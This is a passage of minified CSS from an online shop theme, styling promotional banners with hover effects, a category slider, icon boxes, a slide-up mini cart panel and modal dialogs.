2.8em;font-weight: 500;height: auto;background-color: #67e0fa;}.banner.style-8 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-8 .banner-btn:hover > span {color: #67e0fa;}.banner.style-9 .text-1 {color: #fff;}.banner.style-9 .text-1 > span {padding: 0.8em 1.5em;margin-bottom: 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1.5em;font-weight: 500;text-transform: uppercase;background: #333745;border-left: 4px solid #f82e56;}.banner.style-9 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.20em;line-height: 1em;font-weight: 500;color: #fff;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-9:hover .text-1.text-hoverslide > span {color: #fff;}.banner.style-10 .text-1 {margin-bottom: 0.7em;font-family: 'Raleway', sans-serif;font-size: 0.44em;line-height: 1em;font-weight: 700;color: #f82e56;text-align: center;text-transform: uppercase;}.banner.style-10 .banner-btn {color: #fff;text-decoration: none;}.banner.style-10 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-10 .banner-btn.text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #f82e56;}.banner.style-2 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.75em;line-height: 1em;font-weight: 700;margin-bottom: 0;color: #fff;text-transform: uppercase;}.banner.style-2 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.35em;line-height: 1em;color: #fff;margin-bottom: 0.6em;margin-left: 3em;text-transform: uppercase;font-weight: 100;}.banner.style-2 .text-3, .banner.style-2 .text-4 {font-family: 'Oswald', sans-serif;font-size: 0.37em;line-height: 1em;color: #fff;margin-bottom: 0.2em;margin-left: 1.5em;font-weight: 500;}.banner.style-2 .text-4 {margin-top: 0.2em;margin-left: 3em;}.banner.style-2 .horc .text-2 {margin-left: 0;}.banner.style-2 .horc .text-3 {margin-left: 0;}.banner.style-2 .horc .text-4 {margin-left: 0;}.banner.style-2 .horc .banner-btn {margin: 0 auto;}.banner.style-2 .horr .text-2 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .text-3 {margin-left: 0;margin-right: 1.5em;}.banner.style-2 .horr .text-4 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .banner-btn {margin-left: 0;margin-right: 0.8em;}.banner.style-2 .banner-btn {color: #000000;text-decoration: none;margin-left: 0.8em;-webkit-box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);}.banner.style-2 .banner-btn > span {padding: 0 0.3em;font-family: 'Oswald', sans-serif;font-size: 0.35em;line-height: 1.6em;font-weight: 700;height: auto;background-color: #fff;text-transform: none;}.banner.style-2 .banner-btn span.hoverbg {background-color: #000000;}.banner.style-2 .banner-btn:hover > span {color: #fff;}.banner.style-11 .banner-caption {left: 16%;right: 16%;bottom: 14%;}.banner.style-11 .text-1 {margin-bottom: 0.3em;font-family: 'Raleway', sans-serif;font-size: 0.62em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-11 .text-2 {margin-bottom: 0.9em;font-family: 'Raleway', sans-serif;font-size: 0.25em;line-height: 1.1em;font-weight: 700;color: #f82e56;}.banner.style-11 .banner-btn-wrap, .banner.style-11 .banner-btn {width: 100%;}.banner.style-11 .banner-btn {color: #fff;text-decoration: none;}.banner.style-11 .banner-btn > span {width: 100%;padding: 0 1em;font-size: 0.24em;line-height: 2.3em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-11 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-11 .banner-btn:hover > span {color: #f82e56;}.banner.style-12 .banner-caption {left: 16%;right: 16%;bottom: 13%;}.banner.style-12 .text-1 {margin-bottom: 0.8em;margin-top: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.25em;font-weight: 400;line-height: 1em;color: #fff;padding: 0.8em;border: 0.09em solid #fff;}.banner.style-12 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.28em;line-height: 1.1em;font-weight: 700;color: #fff;}.banner.style-12 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-12 .banner-btn > span {padding: 0;font-size: 0.28em;line-height: 2em;font-weight: 700;text-decoration: none;background-color: transparent;}.banner.style-12 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-12 .banner-btn:hover > span {color: #fff;}.banner.style-13 .banner-caption {top: 30%;left: 10%;right: 10%;}.banner.style-13 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.36em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-13 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1em;font-weight: 900;color: #f82e56;}.banner.style-13 .banner-btn {color: #fff;text-decoration: none;}.banner.style-13 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #333745;}.banner.style-13 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-13 .banner-btn:hover > span {color: #333745;}.banner.style-14 .text-1 {margin-bottom: 0.7em;font-family: 'Roboto', sans-serif;font-size: 0.38em;font-weight: 700;line-height: 1em;color: #333745;}.banner.style-14 .banner-btn {color: #fff;text-decoration: none;}.banner.style-14 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-14 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-14 .banner-btn:hover > span {color: #f82e56;}.banner.style-15 .banner-caption {left: 50%;right: 0;top: 12%;}.banner.style-15 .text-1 {margin-bottom: 0.2em;font-size: 0.22em;font-weight: 100;line-height: 1em;color: #fff;}.banner.style-15 .text-2 {margin-bottom: 0.7em;font-size: 0.19em;line-height: 1.1em;font-weight: 500;color: #fff;}.banner.style-15 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-15 .banner-btn > span {padding: 0;font-family: 'Raleway', sans-serif;font-size: 0.18em;line-height: 2em;font-weight: 900;text-decoration: none;background-color: transparent;}.banner.style-15 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-15 .banner-btn:hover > span {color: #fff;}.banner.style-16 .banner-caption {top: 0;bottom: 15%;}.banner.style-16 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.48em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-16 .text-2 {font-size: 0.34em;line-height: 1em;font-weight: 900;color: #fff;}.banner.style-17 .banner-caption {bottom: 9%;left: 4%;right: 4%;}.banner.style-17 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.33em;font-weight: 800;line-height: 1em;color: #fff;}.banner.style-17 .text-2 > span {display: table;margin-bottom: 0.5em;padding: 0 1.4em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 2.5em;font-weight: 800;color: #fff;text-transform: uppercase;letter-spacing: 1px;background-color: #333745;}.banner.style-17 .text-3 {font-family: 'Raleway', sans-serif;font-size: 0.1em;line-height: 1.2em;font-weight: 400;font-style: italic;color: #fff;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-17:hover .text-2.text-hoverslide > span {color: #fff;}.banner.style-18 .banner-caption {top: 9%;left: 58%;right: 2%;}.banner.style-18 .text-1 {margin-bottom: 0.4em;font-family: 'Raleway', sans-serif;font-size: 0.15em;font-weight: 800;line-height: 1em;color: #f82e56;}.banner.style-18 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1em;font-weight: 400;color: #fff;}.banner.style-18 .banner-btn {color: #fff;text-decoration: none;}.banner.style-18 .banner-btn > span {padding: 0 1.7em;overflow: hidden;font-size: 0.1em;line-height: 3.2em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-18 .banner-btn span.hoverbg {background-color: #333745;}.banner.style-18 .banner-btn:hover > span {color: #fff;}.banner.style-19 .banner-caption {top: 0;bottom: 11%;left: 10%;}.banner.style-19 .text-1 {margin-bottom: 0.25em;font-size: 0.57em;line-height: 0.7em;font-weight: 900;color: #fff;}.banner.style-19 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.17em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-20 .banner-caption {top: 0;bottom: 23%;right: 10%;left: 10%;}.banner.style-20 .text-1 {padding: 0 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.17em;line-height: 2em;font-weight: 400;color: #fff;background-color: #f82e56;position: relative;display: inline-block;float: left;}.banner.style-20 .text-1 .text-corner {content: '';display: block;position: absolute;right: -0.99em;left: auto;top: 0;width: 0;height: 0;border-style: solid;border-width: 0 0 2em 1em;border-color: transparent;border-bottom-color: #f82e56;-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}.banner.style-20 .horr .text-1 {float: right;}.banner.style-20 .horr .text-1 .text-corner {-webkit-transform: rotateY(0);transform: rotateY(0);left: -0.99em;}.banner.style-20 .text-2 {padding: 0.8em 1.2em;font-family: 'Raleway', sans-serif;font-size: 0.28em;font-weight: 900;line-height: 1em;color: #fff;background-color: #000;clear: both;display: inline-block;float: left;}.banner.style-20 .horr .text-2 {float: right;}.text-hover {overflow: hidden;}.text-hover > span {position: relative;display: table;z-index: 1;}.horc .text-hover > span {margin-left: auto;margin-right: auto;}.horl .text-hover > span {float: left;}.horr .text-hover > span {float: right;}.text-hover span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;}.banner:hover .text-hover:not(.banner-btn) > span > span.hoverbg {width: 100%;}.banner-btn:hover span > span.hoverbg {width: 100%;}.text-hover span > span.hoverbg {-webkit-transition: all 0s ease 0s;-o-transition: all 0s ease 0s;transition: all 0s ease 0s;}.text-hover span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;}.text-hoverslide {overflow: hidden;}.text-hoverslide > span {position: relative;display: table;z-index: 1;}.horc .text-hoverslide > span {margin-left: auto;margin-right: auto;}.horl .text-hoverslide > span {float: left;}.horr .text-hoverslide > span {float: right;}.text-hoverslide span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: 0;}.banner:hover .text-hoverslide:not(.banner-btn) > span > span.hoverbg {width: 100%;}.text-hoverslide span > span.hoverbg {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.text-hoverslide span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;position: relative;z-index: 1;}.table-view {display: table;}.table-cell {display: table-cell;height: 100%;vertical-align: middle;}.banner .banner-caption {top: 5%;left: 5%;right: 5%;bottom: 5%;position: absolute;z-index: 10;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.banner .banner-caption > span {display: table-cell;vertical-align: middle;padding: 10%;}.banner .banner-caption.vertm .vert {vertical-align: middle;}.banner .banner-caption.vertt .vert {vertical-align: top;}.banner .banner-caption.vertb .vert {vertical-align: bottom;}.banner .banner-caption.horl {text-align: left;}.banner .banner-caption.horc {text-align: center;}.banner .banner-caption.horr {text-align: right;}#output {min-height: 300px;}.banner-btn {display: table;float: left;}.horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn {float: right;}.banner-btn-wrap {display: table;float: left;text-decoration: none !important;}.banner-btn-wrap .banner-btn {float: none;}.horc .banner-btn-wrap, .horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn-wrap, .horr .banner-btn {float: right;}.banners-with-pad {margin-bottom: 50px;}@media screen and (max-width: 991px) {.banners-with-pad {margin-bottom: 30px;}}.banners-with-pad .banner {margin-bottom: 30px;}@media screen and (max-width: 991px) {.banners-with-pad .banner {margin-bottom: 30px;}}.banners-with-pad .banner.image-hover-scale img {vertical-align: top;}.category-slider {margin-bottom: 50px;}@media screen and (max-width: 991px) {.category-slider {margin-bottom: 30px;}}.category-slider .item, .category-slider-item {display: inline-block;font-size: 50px;position: relative;overflow: hidden;-webkit-perspective: 50em;perspective: 50em;}.category-slider .item img, .category-slider-item img {width: 100%;vertical-align: top;}.category-slider .item .caption, .category-slider-item .caption {top: 50%;left: 20px;right: 20px;position: absolute;opacity: 0;z-index: 1;text-align: center;padding: 5%;}.category-slider .item .text, .category-slider-item .text {opacity: 0;}.category-slider .item .banner-btn .text, .category-slider-item .banner-btn .text {opacity: 1;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {font-family: 'Roboto', sans-serif;font-size: 1em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #f82e56;}.category-slider .item .text-style-2, .category-slider-item .text-style-2 {font-family: 'Roboto', sans-serif;font-size: 0.5em;line-height: 1em;font-weight: 300;letter-spacing: 0.1em;margin: 0 0 0.9em;color: #333745;}.category-slider .item:after, .category-slider-item:after {background-color: #ffffff;position: absolute;content: "";display: block;top: 20px;left: 20px;right: 20px;bottom: 20px;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: rotateX(-90deg);transform: rotateX(-90deg);-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0;pointer-events: none;}.category-slider .item:hover .caption, .category-slider-item:hover .caption {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 1;-webkit-transition: all 0.4s ease-in-out 0.2s;-o-transition: all 0.4s ease-in-out 0.2s;transition: all 0.4s ease-in-out 0.2s;}.category-slider .item:hover .text, .category-slider-item:hover .text {opacity: 1;-webkit-transition: opacity 0.4s ease-in-out 0.6s;-o-transition: opacity 0.4s ease-in-out 0.6s;transition: opacity 0.4s ease-in-out 0.6s;}.category-slider .item:hover:after, .category-slider-item:hover:after {-webkit-transform: rotateX(0);transform: rotateX(0);opacity: 0.85;}.category-slider .item:hover img, .category-slider-item:hover img {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@media screen and (max-width: 1399px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 1199px) {.category-slider .item, .category-slider-item {font-size: 45px;}}@media screen and (max-width: 991px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 991px) {.category-slider .item {font-size: 40px;}}@media screen and (max-width: 767px) {.category-slider .item {font-size: 28px;}}.category-slider .slick-prev, .category-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.category-slider .slick-prev:hover, .category-slider .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.category-slider .slick-prev:before, .category-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.category-slider .slick-prev:hover:before, .category-slider .slick-next:hover:before {color: #ffffff;opacity: 1;}.category-slider .slick-prev {left: 0;right: auto;}.category-slider .slick-next {right: 0;left: auto;}.category-block {position: relative;z-index: 1;overflow: hidden;margin-bottom: 30px;display: block;background: #fff;text-decoration: none;}.category-block:hover, .category-block:focus {text-decoration: none;}.category-block .category-image img {width: 100%;}.category-block .category-title {text-align: center;padding: 15px;font-size: 23px;line-height: 1.217em;font-weight: 700;color: #f82e56;text-transform: uppercase;}@media screen and (max-width: 1199px) {.category-block .category-title {font-size: 18px;}}@media screen and (max-width: 991px) {.category-block .category-title {font-size: 15px;}}.category-slider-item .banner-btn {color: #ffffff;text-decoration: none;display: inline-block;float: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn span {-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn > span {font-family: 'Roboto', sans-serif;height: 41px;padding: 0 15px;font-size: 15px;line-height: 41px;font-weight: 500;height: auto;background-color: #f82e56;}.category-slider-item .banner-btn span.hoverbg {background-color: #ffffff;}.category-slider-item .banner-btn:hover > span {color: #f82e56;}@media screen and (min-width: 1200px) {body:not(.page-list-collections) .categories .col-lg-2:nth-child(6n+1) {clear: left;}}@media (max-width: 1199px) and (min-width: 992px) {body:not(.page-list-collections) .categories .col-md-3:nth-child(4n+1) {clear: left;}}@media (max-width: 991px) and (min-width: 768px) {body:not(.page-list-collections) .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (min-width: 768px) {body.page-list-collections .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (max-width: 767px) {.categories .col-xs-6:nth-child(2n+1) {clear: left;}}.box {background-color: #ffffff;padding: 50px 30px 45px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.box {margin-bottom: 30px;}}.box-title {font-size: 16px;line-height: 1.5em;font-weight: 700;color: #333745;text-transform: uppercase;margin-bottom: 0;}.box-text {font-size: 15px;line-height: 1.5em;font-weight: 300;color: #333745;}.box-icon i.icon {display: inline-block;margin-bottom: 25px;font-size: 35px;line-height: 60px;width: 65px;height: 65px;background-color: #f82e56;border: 2px solid #f82e56;color: #ffffff;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-icon.rounded i.icon {border-radius: 50%;}.box:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 991px) {.box {padding: 25px 15px 15px;}}.box.style2 {border: 6px solid #fff;}.box.style2.bgcolor1 {background-color: #fdf4f6;}.box.style2.bgcolor2 {background-color: #eef1fa;}.box.style2.bgcolor3 {background-color: #faf4fd;}.box.style2:hover .box-icon i.icon {border-color: #333745;background-color: #333745;color: #fff;}.box-left-icon {width: 100%;margin-bottom: 20px;}.box-left-icon .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 10px;position: relative;vertical-align: middle;width: auto;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;}.box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 15px;font-weight: 700;text-transform: uppercase;}.box-left-icon .box-icon {display: table-cell;width: 70px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 62px;width: 65px;height: 65px;margin-bottom: 0;background-color: #ffffff;border: 1px solid #ffffff;color: #f82e56;text-align: center;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.box-left-icon .box-icon.rounded i.icon {border-radius: 50%;border: 0;}.box-left-icon:hover .box-icon i.icon {background-color: #f82e56;color: #ffffff;}.box-left-icon-bg {width: 100%;margin-bottom: 30px;padding: 30px 25px;background-color: #ffffff;border-bottom: 3px solid #e8e8e8;}.box-left-icon-bg .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 22px;position: relative;vertical-align: middle;width: auto;font-size: 19px;line-height: 1.2em;font-weight: 500;color: #f82e56;text-transform: uppercase;}.box-left-icon-bg .box-text .title {font-size: 21px;font-weight: 700;text-transform: none;color: #333745;}.box-left-icon-bg .box-icon {display: table-cell;vertical-align: middle;width: 90px;position: relative;padding: 0 22px 0 0;border-right: 1px solid #e8e8e8;}.box-left-icon-bg .box-icon i.icon {display: inline-block;background: transparent;border: 0;font-size: 53px;margin-bottom: 0;color: #bebebe;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-left-icon-bg:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 1199px) {.box-icon-row {overflow: hidden;width: calc(100% + 15px);margin-left: -15px;}.box-left-icon-bg {width: calc(33.333% - 15px);float: left;margin: 0 0 30px 15px;padding: 10px;}.box-left-icon-bg .box-text {font-size: 16px;padding: 0 0 0 10px;}.box-left-icon-bg .box-text .title {font-size: 18px;}.box-left-icon-bg .box-icon {width: 70px;padding: 0 10px 0 0;}.box-left-icon-bg .box-icon i.icon {font-size: 40px;}}@media screen and (max-width: 767px) {.box-icon-row {overflow: hidden;width: 100%;margin-left: 0;}.box-left-icon-bg {width: 100%;margin: 0 0 15px 0;padding: 5px;}}body.layout-advanced .box-left-icon-bg {-webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);border-bottom: 0;}.collapsed-mobile .toggle-arrow {display: none;}@media screen and (max-width: 991px) {.page-footer .collapsed-mobile {position: relative;}.collapsed-mobile {position: relative;}.collapsed-mobile .title {cursor: pointer;}.collapsed-mobile .title h2 {margin: 0 0 10px 0;padding: 0 0 10px;}.collapsed-mobile .collapsed-content {position: absolute;padding: 10px 0 20px;margin-bottom: 15px;width: 100%;top: -10000px;visibility: hidden;opacity: 0;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.collapsed-mobile .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: -10px;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.collapsed-mobile .toggle-arrow:before {color: #333745;content: "\e922";}.collapsed-mobile .toggle-arrow:hover:before {color: #f82e56;}.collapsed-mobile.open .collapsed-content {position: relative;top: 0;visibility: visible;opacity: 1;}.collapsed-mobile.open .toggle-arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.collapsed-mobile .carousel-arrows {display: none;}.page-footer .container > .row > [class*="col-"]:last-child .footer-block.collapsed-mobile {margin-bottom: 0;}.page-footer .collapsed-mobile .collapsed-content {margin-bottom: 0;}.page-footer .collapsed-mobile .toggle-arrow {right: -5px;}}.productStack {position: fixed;right: 0;bottom: -134px;width: 100%;z-index: 1004;visibility: visible;pointer-events: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productStack .productstack-content {height: 134px;clear: both;background: #ffffff;border-top: 4px solid #f82e56;-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);pointer-events: auto;overflow-y: hidden;}.productStack.disable {bottom: -184px;visibility: hidden;z-index: -10000;}.productStack.open {bottom: 0;}.productStack .toggleStack {position: relative;z-index: 1;display: block;float: right;background: #f82e56;color: #ffffff;width: auto;height: 50px;font-size: 20px;line-height: 50px;text-decoration: none;padding: 0 10px;pointer-events: auto;white-space: nowrap;}.productStack .toggleStack .icon {font-size: 30px;vertical-align: sub;padding: 0 10px 0 0;}.productStack .toggleStack:after {content: '';display: table;}.productStack.left-toggle .toggleStack {float: left;}.productStack.center-toggle {text-align: center;}.productStack.center-toggle .toggleStack {float: none;display: inline-block;}.productStack.center-toggle .productstack-content {text-align: left;}.productStack .total-cart {float: right;min-width: 200px;max-width: 290px;padding: 15px 10px;color: #333745;}.productStack .total-cart .items-total {font-size: 16px;line-height: 20px;text-align: left;padding: 10px 0;margin: 0 0 10px;}.productStack .total-cart .count, .productStack .total-cart .price {display: inline-block;float: right;padding-left: 10px;font-size: 18px;font-weight: bold;color: #f82e56;}.productStack .total-cart .subtotal {font-size: 16px;line-height: 20px;padding: 10px 0;}.productStack .action-cart {float: right;min-width: 210px;padding: 15px 10px;}.productStack .action-cart .btn {display: block;width: 100%;margin-bottom: 8px;}.productStack .products-list-wrapper {display: inline-block;width: calc(100% - 500px);overflow-x: auto;overflow-y: hidden;padding: 10px 15px 5px;}.productStack .products-list {margin: 0;padding: 0;list-style: none;white-space: nowrap;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list.loaded {opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list li {display: inline-block;position: relative;margin: 0 5px 0 0;}.productStack .products-list li a {display: block;}.productStack .products-list li img {height: 100px;}.productStack .products-list li:hover .actions {opacity: 1;bottom: 0;}.productStack .products-list .item-qty {position: absolute;right: 0;top: 0;display: block;line-height: 20px;font-size: 14px;padding: 0 5px;color: #ffffff;background-color: #f82e56;}.productStack .products-list .actions {position: absolute;bottom: 0;opacity: 0;left: 0;width: 100%;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list .actions.open {height: 100%;}.productStack .products-list .actions .action {position: absolute;bottom: 0;left: 0;width: 50%;height: 32px;font-size: 20px;line-height: 32px;color: #f82e56;text-align: center;background: rgba(255, 255, 255, 0.8);-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.productStack .products-list .actions .action:hover {background: #f82e56;color: #ffffff;}.productStack .products-list .actions .action.edit {width: calc(50% - 1px);}.productStack .products-list .actions .action.edit:after {content: '';width: 1px;height: 14px;position: absolute;right: -1px;top: 9px;background-color: #999;z-index: 1;}.productStack .products-list .actions .action.delete:after {content: '';width: 1px;height: 32px;position: absolute;left: -1px;top: 0;background: rgba(255, 255, 255, 0.8);}.productStack .products-list .actions .action.delete {left: 50%;}.productStack .products-list .edit-qty {position: absolute;top: -100%;opacity: 0;padding: 5%;width: 100%;height: calc(100% - 32px);background: rgba(255, 255, 255, 0.8);}.productStack .products-list .edit-qty input {width: 100%;height: 24px;line-height: 20px;padding: 0 0 0 5px;margin-bottom: 4px;text-align: center;}.productStack .products-list .edit-qty button {display: block;width: 100%;font-size: 12px;line-height: 24px;height: 24px;padding: 0 5px;text-transform: uppercase;}.productStack .products-list .actions.open .edit-qty {top: 0;opacity: 1;}body.touch .productStack .products-list .actions .action.edit {display: none;}body.touch .productStack .products-list .actions .action.delete {left: 0;width: 100%;}body.touch .productStack .products-list .actions .action.delete:after {display: none;}@media screen and (max-width: 991px) {.productStack .toggleStack {height: 45px;font-size: 18px;line-height: 45px;padding: 0 8px;}.productStack .toggleStack .icon {font-size: 26px;padding: 0 8px 0 0;}}@media screen and (min-width: 992px) {body.open-panel .productStack {right: 0;left: 125px;width: auto;}}@media (max-width: 767px) {.productStack {bottom: -280px;}.productStack.disable {bottom: -326px;}.productStack .productstack-content {height: 280px;}.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;min-width: none;max-width: none;}.productStack .total-cart {padding: 10px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total, .productStack .total-cart .subtotal {line-height: 25px;padding: 0;}.productStack .action-cart {overflow: hidden;padding: 10px 10px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px;width: calc(50% - 10px);}}@media (max-width: 480px) {.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;}.productStack .total-cart {overflow: hidden;padding: 8px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total {float: left;width: 30%;text-align: left;}.productStack .total-cart .subtotal {float: right;width: 60%;}.productStack .action-cart {overflow: hidden;padding: 10px 10px 5px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px 5px;width: 100%;}}body.touch .productStack .products-list .actions {opacity: 1;}body.modal-open .modal .modal-dialog {margin: auto;}body.modal-open .modal, body.modal-open .modal-backdrop {top: 0 !important;}.modal {text-align: center;}.modal:before {display: inline-block;vertical-align: middle;content: " ";height: 100%;}.modal-countdown {display: none;}.modal-content {-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;border: 0;padding: 35px 50px 50px;}.modal-dialog {display: inline-block;text-align: left;vertical-align: middle;max-width: 80%;position: relative;background: #ffffff;color: #333745;}.modal-dialog:after, .modal-dialog:before {content: '';height: 4px;background: #333745;position: absolute;z-index: 1;left: 0;width: 100%;}.modal-dialog:after {top: 0;}.modal-dialog:before {bottom: 0;}.modal-dialog .title {font-size: 18px;margin-bottom: 15px;}.modal-dialog p {margin-bottom: 25px;font-size: 17px;line-height: 1.3em;}.modal-dialog .btn, .modal-dialog input {margin-bottom: 20px;}.modal-dialog .checkbox-group {display: inline-block;color: #333745;}.modal-dialog .checkbox-group label {font-size: 15px;font-weight: 400;}.modal-header, .modal-body, .modal-footer {border-bottom: 0;padding: 0;min-height: 0;}.modal-header .close {position: absolute;margin: 0;right: -20px;top: -20px;font-family: 'icomoon-reg';font-size: 20px;line-height: 1em;color: #ffffff;text-shadow: none;opacity: 1;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.modal-header .close:hover {color: #f82e56;}.modal.info .modal-dialog {width: 340px;}.modal.info .modal-content {padding: 20px 40px 20px;text-align: center;}.modal.info .modal-content .icon-info {font-size: 45px;line-height: 1.2em;margin-bottom: 15px;}.modal.info .modal-content p {font-size: 19px;line-height: 1.2em;font-weight: 500;margin-bottom: 15px;}.modal.info.success .modal-content .icon-info {color: #63c66c;}.modal.info.error .modal-content 